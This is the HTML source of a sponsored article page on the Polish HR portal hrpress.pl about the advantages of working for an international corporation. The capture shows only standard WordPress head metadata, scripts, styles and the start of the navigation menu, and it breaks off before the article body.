

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hrpress.pl/sponsorowane/zalety-pracy-dla-miedzynarodowej-firmy/
body_size: 26458
content:
<!DOCTYPE html>
<!--[if IE 8 ]><html class="ie ie8" lang="pl-PL"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="pl-PL"> <!--<![endif]-->
<head>
<!--<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">-->
<meta charset="UTF-8">
<title>Zalety pracy dla międzynarodowej firmy :: Portal Branży HR</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://hrpress.pl/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
	<!-- This site is optimized with the Yoast SEO plugin v20.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://hrpress.pl/sponsorowane/zalety-pracy-dla-miedzynarodowej-firmy/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Zalety pracy dla międzynarodowej firmy :: Portal Branży HR" />
	<meta property="og:description" content="Duże korporacje to nie zawsze wyścig szczurów – często praca w międzynarodowych firmach ma o wiele więcej zalet niż wad. Zależy to od samego pracownika, jego indywidualnych predyspozycji i umiejętności, ale także od pracodawcy – jego polityki i podejścia do zatrudnionych osób. Czy warto podjąć pracę w korporacji i jak naprawdę wygląda ona w globalnym przedsiębiorstwie? Korporacja wcale nie taka zła! Wiele słyszy się o tym, że korporacje to ciągły wyścig szczurów, pęd za lepszym" />
	<meta property="og:url" content="https://hrpress.pl/sponsorowane/zalety-pracy-dla-miedzynarodowej-firmy/" />
	<meta property="og:site_name" content="HRpress.pl" />
	<meta property="article:published_time" content="2018-08-27T19:49:36+00:00" />
	<meta property="article:modified_time" content="2018-08-27T19:51:12+00:00" />
	<meta property="og:image" content="https://hrpress.pl/wp-content/uploads/2018/08/bs-_-zalety-pracy-dla-miedzynarodowej-firmy-cm.jpg" />
	<meta property="og:image:width" content="1688" />
	<meta property="og:image:height" content="1125" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rafał Dudziński" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Rafał Dudziński" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hrpress.pl/sponsorowane/zalety-pracy-dla-miedzynarodowej-firmy/","url":"https://hrpress.pl/sponsorowane/zalety-pracy-dla-miedzynarodowej-firmy/","name":"Zalety pracy dla międzynarodowej firmy :: Portal Branży HR","isPartOf":{"@id":"https://hrpress.pl/#website"},"primaryImageOfPage":{"@id":"https://hrpress.pl/sponsorowane/zalety-pracy-dla-miedzynarodowej-firmy/#primaryimage"},"image":{"@id":"https://hrpress.pl/sponsorowane/zalety-pracy-dla-miedzynarodowej-firmy/#primaryimage"},"thumbnailUrl":"https://hrpress.pl/wp-content/uploads/2018/08/bs-_-zalety-pracy-dla-miedzynarodowej-firmy-cm.jpg","datePublished":"2018-08-27T19:49:36+00:00","dateModified":"2018-08-27T19:51:12+00:00","author":{"@id":"https://hrpress.pl/#/schema/person/7809ed242b27c343c2d794ebcdcdf664"},"breadcrumb":{"@id":"https://hrpress.pl/sponsorowane/zalety-pracy-dla-miedzynarodowej-firmy/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://hrpress.pl/sponsorowane/zalety-pracy-dla-miedzynarodowej-firmy/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://hrpress.pl/sponsorowane/zalety-pracy-dla-miedzynarodowej-firmy/#primaryimage","url":"https://hrpress.pl/wp-content/uploads/2018/08/bs-_-zalety-pracy-dla-miedzynarodowej-firmy-cm.jpg","contentUrl":"https://hrpress.pl/wp-content/uploads/2018/08/bs-_-zalety-pracy-dla-miedzynarodowej-firmy-cm.jpg","width":1688,"height":1125},{"@type":"BreadcrumbList","@id":"https://hrpress.pl/sponsorowane/zalety-pracy-dla-miedzynarodowej-firmy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://hrpress.pl/"},{"@type":"ListItem","position":2,"name":"Zalety pracy dla międzynarodowej firmy"}]},{"@type":"WebSite","@id":"https://hrpress.pl/#website","url":"https://hrpress.pl/","name":"HRpress.pl","description":"Portal branży HR / ZZL - Zarządzanie Zasobami Ludzkimi","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hrpress.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://hrpress.pl/#/schema/person/7809ed242b27c343c2d794ebcdcdf664","name":"Rafał Dudziński","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://hrpress.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4cbe7f62e15564392bab067acacd7497?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4cbe7f62e15564392bab067acacd7497?s=96&d=mm&r=g","caption":"Rafał Dudziński"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="HRpress.pl &raquo; Kanał z wpisami" href="https://hrpress.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="HRpress.pl &raquo; Kanał z komentarzami" href="https://hrpress.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HRpress.pl &raquo; Zalety pracy dla międzynarodowej firmy Kanał z komentarzami" href="https://hrpress.pl/sponsorowane/zalety-pracy-dla-miedzynarodowej-firmy/feed/" />
<link rel="shortcut icon" href="https://hrpress.pl/wp-content/uploads/2014/08/logo_HRPress_favico.png">
<link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://hrpress.pl/wp-content/uploads/2015/12/HRpress_avatar_57px.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://hrpress.pl/wp-content/uploads/2015/12/HRpress_avatar_72px.png" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://hrpress.pl/wp-content/uploads/2015/12/HRpress_avatar_114px.png" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://hrpress.pl/wp-content/uploads/2015/12/HRpress_avatar_144px.png" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.3.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hrpress.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hrpress.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='titan-adminbar-styles-css' href='https://hrpress.pl/wp-content/plugins/anti-spam/assets/css/admin-bar.css?ver=7.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='bbp-default-css' href='https://hrpress.pl/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://hrpress.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='yt-impressive-like-style-css' href='https://hrpress.pl/wp-content/plugins/yt-impressive-like/css/yt-impressive-like.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css' href="https://hrpress.pl/wp-content/uploads/js_composer/custom.css?ver=4.3.2" type='text/css' media='screen' />
<link rel='stylesheet' id='bootstrap-css' href='https://hrpress.pl/wp-content/themes/yeahthemes-sparkle/framework/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://hrpress.pl/wp-content/themes/yeahthemes-sparkle/css/font-awesome.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='theme-default-style-css' href='https://hrpress.pl/wp-content/themes/yeahthemes-sparkle/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://hrpress.pl/wp-content/themes/yeahthemes-sparkle/css/animate.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://hrpress.pl/wp-content/themes/yeahthemes-sparkle/css/flexslider.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-styles-css' href='https://hrpress.pl/wp-content/themes/yeahthemes-sparkle/css/custom-styles.css?ver=1.0.4.1' type='text/css' media='all' />
<script type="text/javascript">/* <![CDATA[ */var Yeahthemes = {"_vars":{"currentPostID":4627,"ajaxurl":"https:\/\/hrpress.pl\/?yt_ajaxify=1","nonce":"ba4ddf4598","commentErrorName":"You forgot to enter your name.<br\/>","commentErrorEmail":"You forgot to enter an email address.<br\/>","commentErrorInvalidEmail":"Please, enter a valid email address.<br\/>","commentErrorInvalidCaptcha":"Enter the captcha<br\/>","commentErrorComment":"You forgot to enter your comment.<br\/>"},"themeVars":{"nonce":"ab21292542","megaMenu":{"nonce":"bee6d6aee1","ajax":false,"effect":"fadeIn"},"mobileMenuNonce":"7b9defee64","mobileMenuEffect":"zoomOut","widgetAjaxPostsByCatNonce":"077322264f"}};/* ]]> */</script>
<script type="text/javascript" src="https://hrpress.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hrpress.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hrpress.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hrpress.pl/wp-json/wp/v2/posts/4627" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hrpress.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://hrpress.pl/?p=4627' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hrpress.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhrpress.pl%2Fsponsorowane%2Fzalety-pracy-dla-miedzynarodowej-firmy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hrpress.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhrpress.pl%2Fsponsorowane%2Fzalety-pracy-dla-miedzynarodowej-firmy%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>

<meta name="google-site-verification" content="xIL9uTOsqrHHqB7zpwx5jytTb4aPMlDvjTNwefUhhQQ" />
<!--[if lt IE 9]>
	<script src="https://hrpress.pl/wp-content/themes/yeahthemes-sparkle/includes/js/html5shiv.js"></script>
	<script src="https://hrpress.pl/wp-content/themes/yeahthemes-sparkle/includes/js/respond.min.js"></script>
<![endif]-->
<script src="https://apis.google.com/js/platform.js" async defer>
  {lang: 'pl'}
</script>
</head>

<body class="not-logged-in yeah-framework group-blog post-template-default single single-post postid-4627 single-format-standard webkit-browser mac-platform desktop hide-post-format-icon large-display-layout modal-search layout-double-sidebars category-artykuly category-sponsorowane wpb-js-composer js-comp-ver-4.3.2 vc_responsive">

<!--[if lt IE 9]>
<div id="yt-ancient-browser-notification">
	<div class="container">
		<p>Oops! Your browser is <strong><em>ancient!</em></strong> :( - <a href="http://browsehappy.com/" target="_blank">Upgrade to a different browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">install Google Chrome Frame</a> to experience this site.</p>	</div>
</div>
<![endif]-->


<div id="page" class="hfeed site full-width-wrapper">

 

<div class="inner-wrapper">
	
		
	<header id="masthead" class="site-header full-width-wrapper hidden-print" role="banner">
	
		<div class="site-banner" id="site-banner">
			<div class="container">
				<div class="row"><div class="col-md-2 site-branding pull-left">
				<h3 class="site-logo image-logo"><a href="https://hrpress.pl/" title="HRpress.pl" rel="home"><img src="https://hrpress.pl/wp-content/uploads/2014/08/logo_HRPress_new.png"></a></h3>
			</div><nav id="site-navigation" class="col-sm-12 col-md-10 main-navigation" role="navigation">
			<div class="sr-only skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>

			<div class="site-navigation-menu-container"><ul id="menu-main-menu" class="menu"><li class="site-mobile-menu-toggle hidden-md hidden-lg">
					<span><i class="fa fa-reorder open-menu"></i><i class="fa fa-times close-menu"></i></span>
				</li>
				<li class="site-mobile-menu-logo hidden-md hidden-lg site-logo">
					<a href="https://hrpress.pl/" title="HRpress.pl" rel="home"><img src="https://hrpress.pl/wp-content/uploads/2014/08/logo_HRPress_new.png"></a>
				</li><li id="menu-item-2659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home first-child menu-item-2659"><a title="Start" href="https://hrpress.pl/">Start</a></li>
<li id="menu-item-2001" class="menu-item menu-item-type-taxonomy menu-item-object-category mega-menu-dropdown mega-menu-dropdown-news menu-item-2001 news"><a title="News" href="https://hrpress.pl/news/">News</a><div class="full-width-wrapper mega-menu-container">
				<div class="container"></div>
					</div></li>
<li id="menu-item-2003" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children mega-menu-dropdown mega-menu-dropdown-news menu-item-2003 artykuly" data-cats="57,76,69,75,72,61,89,64" data-atts="{&quot;title&quot;:&quot;Artykuly&quot;,&quot;target&quot;:&quot;&quot;,&quot;rel&quot;:&quot;&quot;,&quot;href&quot;:&quot;https:\/\/hrpress.pl\/artykuly\/&quot;,&quot;description&quot;:&quot;&quot;}"><a title="Artykuly" href="https://hrpress.pl/artykuly/">Artykuly</a><div class="full-width-wrapper mega-menu-container">
				<div class="container"><ul class="post-list post-list-with-thumbnail post-list-with-format-icon active row">			<li class="sub-category-menu post-with-large-thumbnail col-md-3 col-lg-2">
				<ul class="sub-menu">
